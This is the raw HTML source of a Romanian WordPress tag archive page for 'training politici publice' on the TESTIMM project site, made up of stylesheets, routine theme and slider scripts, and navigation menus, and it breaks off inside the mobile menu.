

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testimm.ro/tag/training-politici-publice/
body_size: 48827
content:
<!DOCTYPE html>
<html style="overflow: auto" itemscope itemtype="http://schema.org/WebPage" lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://testimm.ro/xmlrpc.php">
	<title>training politici publice &#8211; TESTIMM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TESTIMM &raquo; Flux" href="https://testimm.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="TESTIMM &raquo; Flux etichetă training politici publice" href="https://testimm.ro/tag/training-politici-publice/feed/" />
<link rel='stylesheet' id='sweetalert2-css'  href='https://testimm.ro/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=8.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css'  href='https://testimm.ro/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css'  href='https://testimm.ro/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=1.9.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css'  href='https://testimm.ro/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://testimm.ro/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://testimm.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://testimm.ro/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsk-pdf-manager-pro-deprecated-css-css'  href='https://testimm.ro/wp-content/plugins/bsk-pdf-manager/css/bsk-pdf-manager-pro-deprecated.css?ver=1641373599' type='text/css' media='all' />
<link rel='stylesheet' id='bsk-pdf-manager-pro-css-css'  href='https://testimm.ro/wp-content/plugins/bsk-pdf-manager/css/bsk-pdf-manager-pro.css?ver=1641373599' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://testimm.ro/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://testimm.ro/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=2.5.6' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

        .yasr-star-rating {
            background-image: url("https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg");
        }
        .yasr-star-rating .yasr-star-value {
            background: url("https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg") ;
        }
    
</style>
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://testimm.ro/wp-content/plugins/yet-another-stars-rating/includes/css/yasr-table-light.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-admin-flaticon-style-css'  href='https://testimm.ro/wp-content/themes/coaching/assets/css/flaticon.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css'  href='https://testimm.ro/wp-content/themes/coaching/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-font-icon-awesome-css'  href='https://testimm.ro/wp-content/themes/coaching/assets/css/font-awesome.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-admin-font-icon7-css'  href='https://testimm.ro/wp-content/themes/coaching/assets/css/font-pe-icon-7.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thim-font-ion-icons-css'  href='https://testimm.ro/wp-content/themes/coaching/assets/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css'  href='https://testimm.ro/wp-content/uploads/tc_stylesheets/coaching.1641980058.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bsk-pdf-manager-pro-deprecated-js-extra'>
/* <![CDATA[ */
var bsk_pdf_pro = {"ajaxurl":"https:\/\/testimm.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/bsk-pdf-manager/js/bsk_pdf_manager_pro_deprecated.js?ver=1641373599' id='bsk-pdf-manager-pro-deprecated-js'></script>
<script type='text/javascript' id='bsk-pdf-manager-pro-js-extra'>
/* <![CDATA[ */
var bsk_pdf_pro = {"ajaxurl":"https:\/\/testimm.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/bsk-pdf-manager/js/bsk_pdf_manager_pro.js?ver=1641373599' id='bsk-pdf-manager-pro-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://testimm.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://testimm.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://testimm.ro/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testimm.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://testimm.ro/wp-includes/wlwmanifest.xml" /> 
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://testimm.ro/wp-content/uploads/2019/05/cropped-testimmicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://testimm.ro/wp-content/uploads/2019/05/cropped-testimmicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://testimm.ro/wp-content/uploads/2019/05/cropped-testimmicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://testimm.ro/wp-content/uploads/2019/05/cropped-testimmicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://testimm.ro/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
            if (typeof ajaxurl === 'undefined') {
                /* <![CDATA[ */
                var ajaxurl = "https://testimm.ro/wp-admin/admin-ajax.php";
                /* ]]> */
            }
		</script>
		</head>

<body class="archive tag tag-training-politici-publice tag-69 wp-embed-responsive cookies-not-set user-registration-page thim-body-preload bg-boxed-image elementor-default elementor-kit-7192">

			<div id="preload">
				<div class="sk-three-bounce">
										        <div class="sk-child sk-bounce1"></div>
										        <div class="sk-child sk-bounce2"></div>
										        <div class="sk-child sk-bounce3"></div>
										      </div>			</div>
		
<!-- menu for mobile-->
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">


		
		<header id="masthead" class="site-header affix-top bg-custom-sticky header_overlay header_v2 " >
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="col-sm-2">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://testimm.ro/" title="TESTIMM - " rel="home" class="no-sticky-logo"><img src="http://testimm.ro/wp-content/uploads/2019/05/testimm2.svg" alt="TESTIMM"  /></a><a href="https://testimm.ro/" title="TESTIMM - " rel="home" class="sticky-logo">
					<img src="http://testimm.ro/wp-content/uploads/2019/05/testimm2.svg" alt="TESTIMM"  /></a>				</div>
			</div>
		</div>
		<div class="col-sm-10">
            			<div class="toolbar" id="toolbar">
				<div class="row">
					<div class="col-sm-12">
						<aside id="media_image-3" class="widget widget_media_image"><img width="700" height="107" src="https://testimm.ro/wp-content/uploads/2019/05/poca5.svg" class="image wp-image-6673  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></aside>					</div>
				</div>
			</div>
            			<div class="navigation">
				<nav class="width-navigation table-cell table-right">
					
<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6636 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/" class="tc-menu-inner">Acasă</a></li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6505 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/proiect/" class="tc-menu-inner">Proiectul TestIMM</a>
<ul class="sub-menu">
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/activitati/" class="tc-menu-inner tc-megamenu-title">Activitățile proiectului</a></li>
	<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/grupul-tinta/" class="tc-menu-inner tc-megamenu-title">Grupul țintă</a></li>
	<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/dezvoltare/" class="tc-menu-inner tc-megamenu-title">Dezvoltare durabilă și egalitatea de șanse</a></li>
	<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/rezultatele-proiectului/" class="tc-menu-inner tc-megamenu-title">Rezultatele proiectului</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-7257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/imagini/" class="tc-menu-inner">Imagini</a></li>
<li id="menu-item-6891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6891 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/propuneri-de-politici-publice/" class="tc-menu-inner tc-megamenu-title">Propuneri de politici publice</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/kit-ul-de-training-test-imm/" class="tc-menu-inner tc-megamenu-title">Kit-ul de training Test IMM</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6919 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/evenimente/" class="tc-menu-inner">Evenimente</a></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/innotech/" class="tc-menu-inner">INNOTECH</a>
<ul class="sub-menu">
	<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/prezentare-proiect-antres-2-0/" class="tc-menu-inner tc-megamenu-title">Prezentare proiect AntRES 2.0</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/coduri-caen-eligibile/" class="tc-menu-inner tc-megamenu-title">Coduri CAEN eligibile</a></li>
	<li id="menu-item-7342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7342 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/conferinta-de-lansare/" class="tc-menu-inner tc-megamenu-title">Conferinta de lansare</a></li>
	<li id="menu-item-7347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7347 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/innotech/anunturi/" class="tc-menu-inner tc-megamenu-title">Anunturi</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6636 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/" class="tc-menu-inner">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6505 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://testimm.ro/proiect/" class="tc-menu-inner">Proiectul TestIMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://testimm.ro/activitati/" class="tc-menu-inner tc-megamenu-title">Activitățile proiectului</a></li>
